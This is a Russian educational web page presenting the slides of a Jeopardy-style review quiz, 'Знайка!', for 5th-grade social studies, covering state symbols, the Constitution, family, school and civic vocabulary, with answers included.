src="https://volna.org/wp-content/uploads/2014/11/ighra_znaika25.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/ighra_znaika26.png" class="slide">                        </div>
                    </div>
                </div>
                
                <div class="downloadss">
                    <a href="https://volna.org/wp-content/uploads/2014/11/volna_org_ighra_znaika.zip" class="slide">Скачать презентацию</a> (0.55 мб)                </div>
            </div>
                        <div class="arara">
                <div class="prostos">
                    <h2>Слайды и текст этой презентации</h2>
                </div>
                <!-- google_ad_section_start -->
<div class="fpm_start"></div>
<table class='aziza'>
<tr>
<td class='es' colspan='2'>Слайд №1</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/ighra_znaika0.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/ighra_znaika0-223x167.png' /></a></td>
<td class='textaes'>СВОЯ ИГРА </p>
<p>«Знайка!»</p>
<p>Обобщающее повторение по обществознанию 5 кл.</td>
</tr>
</table>
<p><span id="more-37177"></span></p>
<table class='aziza2'>
<tr>
<td class='as' colspan='2'>Слайд №2</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/ighra_znaika1.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/ighra_znaika1-223x167.png' /></a></td>
<td class='textaes'>Игровое поле<br />
Символы РФ 10 20 30 40 50 <br />Конституция РФ 10 20 30 40 50 <br />
Семья 10 20 30 40 50 <br />
Школа 10 20 30 40 50 <br />
Словарь 10 20 30 40 50 </td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №3</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/ighra_znaika2.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/ighra_znaika2-223x167.png' /></a></td>
<td class='textaes'>Символы РФ10 баллов<br />Опишите скипетр. Какой он? Символом чего является?<br />
Скипетр – это жезл, украшенный       драгоценными камнями<br />
             и резьбой.Является символом<br />
 государственной власти</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №4</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/ighra_znaika3.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/ighra_znaika3-223x167.png' /></a></td>
<td class='textaes'>Символы РФ20 баллов<br />Что такое держава?Символом чего она является?<br />
Держава – золотой шар с крестом или короной наверху. Держава – символ единства нашего государства. Всадник традиционно считается защитником Отечества.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №5</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/ighra_znaika4.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/ighra_znaika4-223x167.png' /></a></td>
<td class='textaes'>Символы РФ30 баллов<br />Когда появилось изображение всадника, поражающего копьём змея на гербе?<br />
А) при Иване Третьем</p>
<p>Б) при Иване Грозном</p>
<p>В) при Александре Втором<br />
<br />    Герб в середине 16 в</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №6</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/ighra_znaika5.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/ighra_znaika5-223x167.png' /></a></td>
<td class='textaes'>Символы РФ40 баллов<br />Назовите элементы советского герба.<br />
серп и молот – символы нерушимого союза рабочих и крестьян, солнце – высокая цель построения коммунистического общества, пшеничные колосья – мирный созидательный труд граждан и благополучие державы, девиз «пролетарии всех стран объединяйтесь».</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №7</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/ighra_znaika6.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/ighra_znaika6-223x167.png' /></a></td>
<td class='textaes'>Символы РФ50 баллов<br />Что означают цвета Российского флага?.<br />
Белый – мир, чистоту, совершенство, непорочность;<br />
синий – веру и верность, постоянство;<br />
красный – энергию, силу, кровь, пролитую за Отчество </td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №8</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/ighra_znaika7.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/ighra_znaika7-223x167.png' /></a></td>
<td class='textaes'>Конституция РФ10 баллов<br />Что такое конституция?<br />
Конституция – это основной закон государства, определяющий его  общественное и государственное устройство, порядок и принципы образования предельных органов власти, избирательную систему, права и обязанности граждан.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №9</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/ighra_znaika8.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/ighra_znaika8-223x167.png' /></a></td>
<td class='textaes'>Конституция РФ40 баллов<br />Сколько глав в Конституции Российской Федерации?<br />
12</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №10</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/ighra_znaika9.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/ighra_znaika9-223x167.png' /></a></td>
<td class='textaes'>Конституция РФ30 баллов<br />Что по Конституции РФ является высшей ценностью?<br />
А) человек, его права и свободы<br />
Б) государственный суверенитет<br />
В) воля Президента<br />
Г) воля народа?<br />
А) человек, его права и свободы<br />
</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №11</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/ighra_znaika10.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/ighra_znaika10-223x167.png' /></a></td>
<td class='textaes'>Конституция РФ20 баллов<br />Когда была принята действующая Конституция?<br />
12 декабря 1993г.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №12</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/ighra_znaika11.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/ighra_znaika11-223x167.png' /></a></td>
<td class='textaes'>Конституция РФ50 баллов<br />Каким государственным органом власти принимаются федеральные законы?<br />
А) Федеральное Собрание<br />
Б) Совет Федерации<br />
В) Правительство РФ<br />
Г) Государственная Дума</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №13</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/ighra_znaika12.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/ighra_znaika12-223x167.png' /></a></td>
<td class='textaes'>Семья10 баллов<br />Дайте определение понятию семья<br />
Семья – это социальная группа, основанная на родственных связях( по браку, по крови) Члены семьи связаны общим бытом, взаимной помощью, заботой и ответственностью, ведут общее хозяйство</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №14</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/ighra_znaika13.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/ighra_znaika13-223x167.png' /></a></td>
<td class='textaes'>Семья20 баллов<br /> Назовите ресурсы семьи</p>
<p>1) предметы быта 2) деньги 3) труд членов семьи  4) всё выше перечисленное</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №15</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/ighra_znaika14.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/ighra_znaika14-223x167.png' /></a></td>
<td class='textaes'>Семья30 баллов<br />Место, где живут семейными интересами и удовлетворением личных потребностей, называют:<br />
1) общественной территорией<br />
2) личным пространством<br />
3) домашней территорией<br />
4) район<br />
</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №16</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/ighra_znaika15.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/ighra_znaika15-223x167.png' /></a></td>
<td class='textaes'>Семья40 баллов<br />Супруги Петровы развелись. После развода Анна Петровна вместе с двумя сыновьями переехала жить в деревню к своей матери. Это пример:<br />
1) нуклеарной семьи;<br />
2) патриархальной семьи;<br />
3) неполной семьи;<br />
 4) многодетной семьи.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №17</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/ighra_znaika16.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/ighra_znaika16-223x167.png' /></a></td>
<td class='textaes'>Семья50 баллов<br />Какое понятие объединяет представленные рисунки? Дайте определение этого понятия</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №18</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/ighra_znaika17.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/ighra_znaika17-223x167.png' /></a></td>
<td class='textaes'>Школа10 баллов<br />Назовите учебное заведение, где дети получают общее образование<br />
Школа,<br />
Лицей,<br />
Колледж,<br />
 Училище</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №19</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/ighra_znaika18.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/ighra_znaika18-223x167.png' /></a></td>
<td class='textaes'>Школа20 баллов<br />Педагог, врач  и общественный деятель XIX века, выступавший за введение начального образования для всех детей всех сословий и национальностей<br />
Н. Пирогов,<br />
И. Кожедуб,<br />
А. Бородин,<br />
И. Федоров. </td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №20</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/ighra_znaika19.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/ighra_znaika19-223x167.png' /></a></td>
<td class='textaes'>Школа30 баллов<br />Выбери все правильные ответы:<br />
 Качества, необходимые для успешного выполнения роли ученика?<br />
Прилежно учиться,<br />
Посещать школу регулярно,<br />
Если что-то непонятно, пытаться разобраться в причине ошибки,<br />
Не делать домашние задания,<br />
Списывать  домашние задания,<br />
Прогуливать уроки.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №21</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/ighra_znaika20.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/ighra_znaika20-223x167.png' /></a></td>
<td class='textaes'>Школа 40 баллов<br /> Как называется процесс приобретения знаний человеком:<br />
Познание,<br />
Образование,<br />
Самообразование,<br />
Наука.<br />
</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №22</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/ighra_znaika21.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/ighra_znaika21-223x167.png' /></a></td>
<td class='textaes'>Школа50 баллов<br />дополните<br />
Самостоятельное изучение отдельных наук, чтение книг, работа с компьютерными программами – все это …….<br />
Правильный ответ: формы самообразования	или самообразование</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p></td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №23</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/ighra_znaika22.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/ighra_znaika22-223x167.png' /></a></td>
<td class='textaes'>Словарь10 баллов<br />Что такое мораль?<br />
Совокупность особых, духовных правил, регулирующих поведение человека, его отношение к другим людям, к самому себе, к окружающей среде</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №24</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/ighra_znaika23.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/ighra_znaika23-223x167.png' /></a></td>
<td class='textaes'>Словарь 40 баллов<br />Кто такой патриот?<br />
Человек, любящий свое Отечество, преданный своему народу, готовый на жертвы и совершающий подвиги во имя интересов своей Родины.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №25</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/ighra_znaika24.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/ighra_znaika24-223x167.png' /></a></td>
<td class='textaes'>Словарь 30 баллов<br />Что такое товар?<br />
Продукт труда, который сделан на продажу<br />
</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №26</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/ighra_znaika25.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/ighra_znaika25-223x167.png' /></a></td>
<td class='textaes'>Словарь 20 баллов<br />Что такое ресурсы?<br />
Ресурсы- это средства, ценности, запасы, возможности</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №27</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/ighra_znaika26.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/ighra_znaika26-223x167.png' /></a></td>
<td class='textaes'>Словарь 50 баллов<br />Что такое референдум?<br />
Всенародный опрос, выяснение мнения народа по какому- либо важному  государственному вопросу</td>
</tr>
</table>
<div class="fpm_end"></div>
<!-- google_ad_section_end -->

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://volna.org/author/admin" rel="nofollow">Виктория</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="37177" data-total="4" data-rating="20" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:100%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(4 голоса, среднее: 5 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                    </span>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div><!-- /uSocial -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/obshhestvoznanie/siemia__iachieika_obshchiestva.html' title='Семья — ячейка общества'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2014/11/siemia__iachieika_obshchiestva0.png" class="wp-post-image" alt="Семья — ячейка общества" ></span><span class="yarpp-thumbnail-title">Семья — ячейка общества</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/okruzhajushhij_mir/ighra__eti_zabavnyie_zhivotnyie.html' title='Игра &#8212; Эти забавные животные'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2014/11/ighra__eti_zabavnyie_zhivotnyie0.png" class="wp-post-image" alt="Игра &#8212; Эти забавные животные" ></span><span class="yarpp-thumbnail-title">Игра &#8212; Эти забавные животные</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/muzyka/znaika.html' title='Знайка'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2014/11/znaika0.png" class="wp-post-image" alt="Знайка" ></span><span class="yarpp-thumbnail-title">Знайка</span></a></div>
</div>
</div>
            </div>
                    </div>
        <!-- #content -->
    
<div id="comments" class="comments-area">

	
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/obshhestvoznanie/ighra_znaika.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://volna.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='37177' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c544afeaaf" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="6"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
    </div><!-- #primary -->
     <div id="secondary">
        <h2 class="site-description">Большой сборник презентаций в помощь школьнику.</h2>
    
    
        <div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
        <aside id="execphp-2" class="widget widget_execphp"><div class="widget-title">Категории</div>			<div class="execphpwidget"><ul>
		<li class="cat-item cat-item-33"><a href="https://volna.org/interesnoe">Интересное</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://volna.org/poleznyie-uroki">Полезные уроки</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://volna.org/fonyi-dlya-prezentatsiy">Фоны для презентаций</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://volna.org/shablonyi-dlya-shkolyi">Шаблоны для школы</a>
</li>
		<li class="cat-item cat-item-2"><a href="https://volna.org/algebra">Алгебра</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://volna.org/anglijskij_jazyk">Английский язык</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://volna.org/astronomija">Астрономия</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://volna.org/bez-rubriki">Без категории</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://volna.org/biologija">Биология</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://volna.org/geografija">География</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://volna.org/geometrija">Геометрия</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://volna.org/detskie_prezentacii">Детские презентации</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://volna.org/informatika">Информатика</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://volna.org/istorija">История</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://volna.org/literatura">Литература</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://volna.org/matematika">Математика</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://volna.org/medicina">Медицина</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://volna.org/muzyka">Музыка</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://volna.org/mhk_i_izo">МХК и ИЗО</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://volna.org/novosti">Новости</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://volna.org/obzh">ОБЖ</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://volna.org/obshhestvoznanie">Обществознание</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://volna.org/okruzhajushhij_mir">Окружающий мир</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://volna.org/pedagogika">Педагогика</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://volna.org/prazdniki">Праздники</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://volna.org/russkij_jazyk">Русский язык</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://volna.org/roditelyam">Советы родителям</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://volna.org/tehnologija">Технология</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://volna.org/ukrainskij_jazyk">Украинский язык</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://volna.org/fizika">Физика</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://volna.org/fizkultura">Физкультура</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://volna.org/filosofija">Философия</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://volna.org/himija">Химия</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://volna.org/jekologija">Экология</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://volna.org/jekonomika">Экономика</a>
</li>
</ul>
</div>
		</aside>    </div><!-- #primary-sidebar -->
    </div><!-- #secondary -->

    <div id="modal-dialog">
        <div>
            <div id="modal-dialog-close"><span>закрыть</span></div>
            <div>
                Скопируйте этот код и вставьте его на своем сайте:
            </div>
            <textarea id="modal-dialog-textarea" readonly="">&lt;div style="width:556px"&gt;&lt;strong style="display:block;margin:10px
                5p;text-align:center"&gt;&lt;a href="https://volna.org/obshhestvoznanie/ighra_znaika.html"
                title="Презентация - Игра Знайка - обществознание 5 класс" target="_blank"
                &gtПрезентация - Игра Знайка - обществознание 5 класс&lt;/a&gt;&lt;/strong&gt;&lt;iframe
                src="https://volna.org/iframe/37177/" width="556" height="450" frameborder="0" marginwidth="0" marginheight="0"
                scrolling="no"
                allowfullscreen&gt;&lt;/iframe&gt;&lt;/div&gt;</textarea>
        </div>
    </div>

    <div style="clear: both;margin-bottom: 10px"></div>



</div><!-- #main -->

<!-- Виджет перед футером BEGIN -->
  <!-- Виджет перед футером END -->

<footer id="colophon" class="site-footer" role="contentinfo">

    
    <div class="footer_volna">Copyright ©  2026 volna.org Inc. All rights reserved.<br>
        <a href="https://volna.org/kontakty">Контакты</a> | <a href="https://volna.org/reklama">Реклама</a> | <a href="/sitemap/">Карта сайта</a><br> 
		<p>Невероятные ласки и похотливые игры лучший способ скрасить досуг на сайте <a href="https://nb-spb.com">https://nb-spb.com/</a>.</p>
        <!--LiveInternet counter-->
        <script type="text/javascript"><!--
            document.write("<img src='//counter.yadro.ru/hit?t45.1;r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";" + Math.random() +
            "' alt='' title='LiveInternet' " +
            "border='0' width='31' height='31'>")
            //--></script>

    </div>

</footer><!-- #colophon -->
</div><!-- #page -->

<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=27504630&from=informer"
target="_blank" rel="nofollow"><img style="display:none" src="//bs.yandex.ru/informer/27504630/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:27504630,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter27504630 = new Ya.Metrika({id:27504630,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/27504630" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-12572210-55', 'auto');
  ga('send', 'pageview');

</script><!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122630", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3122630;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter --><div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/"  data-jsfolder="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><link rel='stylesheet' id='yarppRelatedCss-css' href='https://volna.org/wp-content/plugins/modesco-yarpp/style/related.css' type='text/css' media='all' />
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/volna.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","nonce":"2f71c5929c","post_id":"37177"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-author-box/js/rating.min.js" id="jquery_rating-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-table-of-contents-plus/front.js" id="toc-front-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://volna.org/wp-content/themes/volna/js/functions.js" id="twentyfourteen-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
<script defer type="text/javascript" src="https://volna.org/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</body>
</html>
<!-- Dynamic page generated in 0.385 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 06:08:58 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD&co=aHR0cHM6Ly92b2xuYS5vcmc6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=aqzl5rinfspf
body_size: 48523
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
